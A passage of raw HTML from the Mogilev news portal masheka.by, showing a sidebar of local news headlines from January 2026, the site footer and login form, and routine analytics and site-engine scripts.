		<img class="img-fluid" src="/uploads/posts/2026-01/photo_2026-01-23_12-53-24.jpg" loading="lazy" alt="Показываем, как выглядит лед после рыбалки на Фатинском заливе в Могилеве">
	</a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-blue">Новости Могилева и области</span></a>
	<div class="blog-post-details">
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21708-pokazyvaem-kak-vygljadit-led-posle-rybalki-na-fatinskom-zalive-v-mogileve.html">Показываем, как выглядит лед после рыбалки на Фатинском заливе в Могилеве</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026</div>
		 
		</div>
	</div>
</div>



<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge text-yellow"></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21707-pod-mogilevom-podrostok-ukral-ajfon-u-prijatelja.html">Под Могилевом подросток украл айфон у приятеля</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>10 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge text-blue"></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21706-prokuratura-proverila-meduchrezhdenija-mogilevskoj-oblasti-kakie-narushenija-nashli.html">Прокуратура проверила медучреждения Могилевской области — какие нарушения нашли?</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>21 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21705-mogilevchanin-posetoval-v-tiktok-na-proigryshi-v-avtomate-igrushek-i-razdelil-polzovatelej-na-dva-lagerja.html">Могилевчанин посетовал в TikTok на проигрыши в автомате игрушек и разделил пользователей на два лагеря</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>10 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21704-sinoptiki-prognozirujut-poteplenie-v-mogileve-v-nachale-nedeli.html">Синоптики прогнозируют потепление в Могилеве в начале недели</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>1 408 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21703-pod-mogilevom-lesnichij-poluchil-chetyre-ugolovki-iz-za-svoej-ludomanii.html">Под Могилевом лесничий получил четыре уголовки из-за своей лудомании</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>29 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21702-na-trasse-pod-mogilevom-voditel-sprovociroval-dtp-a-zatem-prosto-uehal.html">На трассе под Могилевом: водитель спровоцировал ДТП, а затем просто уехал</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>17 </div> 
		</div>
	</div>
</div>

	</div> -->
    
    
    
    
    <!--
	<div class="widget post-widget">
		<h6 class="widget-title">Наш опрос</h6>
		<div class="widget block-widget">
			
		</div>
	</div> -->

<!--
	<div class="widget post-widget">
		<h6 class="widget-title">Календарь</h6>
		<div class="widget block-widget">
			<div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://masheka.by/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/01/" title="Все публикации за 01 января 2026">1</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/02/" title="Все публикации за 02 января 2026">2</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/03/" title="Все публикации за 03 января 2026">3</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/04/" title="Все публикации за 04 января 2026">4</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/05/" title="Все публикации за 05 января 2026">5</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/06/" title="Все публикации за 06 января 2026">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/07/" title="Все публикации за 07 января 2026">7</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/08/" title="Все публикации за 08 января 2026">8</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/09/" title="Все публикации за 09 января 2026">9</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/10/" title="Все публикации за 10 января 2026">10</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/11/" title="Все публикации за 11 января 2026">11</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/12/" title="Все публикации за 12 января 2026">12</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/13/" title="Все публикации за 13 января 2026">13</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/14/" title="Все публикации за 14 января 2026">14</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/15/" title="Все публикации за 15 января 2026">15</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/16/" title="Все публикации за 16 января 2026">16</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/17/" title="Все публикации за 17 января 2026">17</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/18/" title="Все публикации за 18 января 2026">18</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/19/" title="Все публикации за 19 января 2026">19</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/20/" title="Все публикации за 20 января 2026">20</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/21/" title="Все публикации за 21 января 2026">21</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/22/" title="Все публикации за 22 января 2026">22</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://masheka.by/2026/01/23/" title="Все публикации за 23 января 2026">23</a></td><td  class="day-active" ><a class="day-active" href="https://masheka.by/2026/01/24/" title="Все публикации за 24 января 2026">24</a></td><td  class="weekday day-current" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div>
		</div>
	</div> -->

<!--
	<div class="widget widget-tag mb-0">
		<h6 class="widget-title">Теги</h6>
		<span class="clouds_xsmall"><a href="https://masheka.by/tags/%D0%BE%D0%BC%D1%81%D0%BA%20%D0%BA%D0%B0%D1%80%D0%B1%D0%BE%D0%BD%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D0%B5%D0%B2/" title="Найдено публикаций: 1">Омск Карбон Могилев</a></span> <span class="clouds_xsmall"><a href="https://masheka.by/tags/%D0%BF%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%B5/" title="Найдено публикаций: 1">Подниколье</a></span>
	</div> -->
</div>  
			</div>


            
            
			
		</div>
	</div>
</section>


  <footer class="footer">
	<div class="main-footer">
		<div class="container">
			<div class="row">
				<div class="col-xl-6 col-lg-6 col-md-6 col-sm-7 mb-4">
					<div class="footer-about">
						<a class="footer-logo" href="/"><img class="img-fluid" loading="lazy" src="/templates/mogilev/images/logo-light.png" width="360" height="50" alt="logo"></a>
						<p>Информационный портал Могилева <br><br>
						
							На страницах портала "Машека Бай" Вы найдете много интересной и полезной информации о жизни города Могилёва. Новости Могилева и области. Новости Беларуси и мира. Интервью с могилевчанами. Афиша Могилева. Статьи по истории Могилева и многое другое. 
						<br><br>
                            
Наша редакция находится по адресу город Могилев, улица Ленинская, 63. Офис 305.						<br>
                            ЧУП "Аркания", УНП: 791005638
                            
                            <br>
                            
                         <a href="https://yura.expert/">Создание сайта - Yura.Expert</a>

                        </p>
                        
                              
                        
                    <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt9EE5" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt9EE5").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--> 
                        
					<br><br>	<div class="footer-social">
							<ul class="social-icons">
									<li>
									<a href="https://ok.ru/masheka.by" aria-label="OK button"> <i class="fa-brands fa-odnoklassniki"></i> </a>
								</li>
                                
                                <li>
									<a href="https://vk.com/masheka" aria-label="VK button"> <i class="fa-brands fa-vk"></i> </a>
								</li>
							
								<li>
									<a href="https://www.facebook.com/masheka.by/" aria-label="Facebook button"> <i class="fa-brands fa-facebook-f"></i> </a>
								</li>
								<li>
									<a href="https://twitter.com/MashekaBy" aria-label="Twitter button"> <i class="fab fa-twitter"></i> </a>
								</li>
								<li>
									<a href="https://t.me/masheka" aria-label="Telegram button"> <i class="fa-brands fa-telegram"></i> </a>
								</li>
								<li>
									<a href="https://www.instagram.com/masheka.by/" aria-label="Instagram button"> <i class="fab fa-instagram"></i> </a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-xl-2 col-lg-6 col-md-6 col-sm-5 mb-4 not-mob">
					<h8 class="footer-title">Новости</h8>
					<ul class="footer-menu">
						<li><a href="https://masheka.by/novosti-mogileva/"><i class="fa-solid fa-chevron-right"></i>Новости Могилева</a></li>
						<li><a href="https://masheka.by/belnews/"><i class="fa-solid fa-chevron-right"></i>Новости Беларуси</a></li>
						<li><a href="https://masheka.by/mirovye-novosti/"><i class="fa-solid fa-chevron-right"></i>Мировые новости</a></li>
						<li><a href="https://masheka.by/lastnews/"><i class="fa-solid fa-chevron-right"></i>Последние добавления</a></li>
					<li><a href="https://masheka.by/poleznaja-informacija/"><i class="fa-solid fa-chevron-right"></i>Полезная информация</a></li>
					</ul>
				</div>
				<div class="col-xl-2 col-lg-6 col-md-6 mb-4 not-mob">
					<h8 class="footer-title">Рубрики</h8>
					<ul class="footer-menu">
						<li><a href="https://masheka.by/history_mogilev/"><i class="fa-solid fa-chevron-right"></i>История Могилева</a></li>
                        <li><a href="https://masheka.by/mogilevchane/"><i class="fa-solid fa-chevron-right"></i>Могилевчане</a></li>
						<li><a href="https://masheka.by/liga-jekspertov-mogileva/"><i class="fa-solid fa-chevron-right"></i>Лига Экспертов Могилева</a></li>
						<li><a href="https://masheka.by/eco/"><i class="fa-solid fa-chevron-right"></i>Экология Могилева</a></li>
						<li><a href="https://masheka.by/novosti-mogileva/spletni-i-bredni/"><i class="fa-solid fa-chevron-right"></i>Сплетни и бредни</a></li>

					</ul>
				</div>
				<div class="col-xl-2 col-lg-6 col-md-6 mb-4 not-mob">
					<h8 class="footer-title">Редакция</h8>
					<ul class="footer-menu">
						<li><a href="https://masheka.by/o-portale.html"><i class="fa-solid fa-chevron-right"></i>О портале</a></li>
						<li><a href="https://masheka.by/reklama/"><i class="fa-solid fa-chevron-right"></i>Реклама на портале</a></li>
						<li><a href="https://masheka.by/index.php?do=feedback"><i class="fa-solid fa-chevron-right"></i>Связаться с нами</a></li>
						<li><a href="https://masheka.by/index.php?do=feedback"><i class="fa-solid fa-chevron-right"></i>Контакты</a></li>
									</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row copyright justify-content-center">
				<div class="col-md-12 text-center">
					<p class="mb-0">
						Copyright © <span id="copyright"><script>document.getElementById('copyright').appendChild(document.createTextNode(new Date().getFullYear()))</script></span>
					КОПИРОВАНИЕ МАТЕРИАЛОВ С САЙТА ДОПУСКАЕТСЯ ТОЛЬКО С РАЗРЕШЕНИЯ РЕДАКЦИИ ПОРТАЛА!
					</p>
				</div>
			</div>
		</div>
	</div>
</footer>  

<div class="progress-wrap">
	<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
		<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
	</svg>
</div>



<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fas fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fas fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://masheka.by/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fas fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=cgs5n" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=cgs5n"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=cgs5n" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://masheka.by/","name":"Masheka.by"}},{"@type":"ListItem","position":2,"item":{"@id":"https://masheka.by/novosti-mogileva/","name":"Новости Могилева и области"}},{"@type":"ListItem","position":3,"item":{"@id":"https://masheka.by/novosti-mogileva/11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html","name":"Могилевчане смогут летом отправить детей в англоязычный Streamline Camp"}}]}]}</script>
    
    
     <script defer type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Masheka - Информационный портал Могилева",
  "alternateName": "Все  о Могилеве. Афиша, новости, люди, история.",
  "url": "https://masheka.by"
}
 </script>
    
  <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(25882745, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25882745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>   

       <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104898420-1');
</script>
    
<script  defer src="/templates/mogilev/js/jquery.appear.js"></script>
<script  defer src="/templates/mogilev/js/popper.min.js"></script>
<script  defer src="/templates/mogilev/js/bootstrap.min.js"></script>
<script  defer src="/templates/mogilev/js/owl.carousel.min.js"></script>
<script  defer src="/templates/mogilev/js/custom.js"></script>
<script  defer src="/templates/mogilev/js/libs.js"></script>
    
    
       <script type="text/javascript">
        
        

        
        
/* CSS #1 */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/templates/mogilev/css/owl.carousel.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* CSS #2 */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/templates/mogilev/css/engine.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
        
       /* CSS #3 */
var giftofspeed3 = document.createElement('link');
giftofspeed3.rel = 'stylesheet';
giftofspeed3.href = '/templates/mogilev/css/all.min.css';
giftofspeed3.type = 'text/css';
var godefer3 = document.getElementsByTagName('link')[0];
godefer3.parentNode.insertBefore(giftofspeed3, godefer3); 

        
</script>

    
    
    
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '28a532ce33eb5e7461527dac36f90ee4cd4c9406';
var dle_group      = 5;
var dle_skin       = 'mogilev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '2';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '11971', action: 'newsread', user_hash: dle_login_hash });
					}, 1000);
FastSearch();
});
//-->
</script>
  
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->
